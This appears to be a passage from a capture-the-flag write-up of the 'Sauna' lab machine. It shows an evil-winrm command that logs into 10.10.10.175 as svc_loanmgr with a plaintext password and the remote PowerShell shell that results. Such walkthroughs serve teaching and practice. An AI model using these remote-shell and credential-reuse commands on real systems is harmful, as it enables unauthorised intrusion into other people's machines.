 ➜  Sauna evil-winrm -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr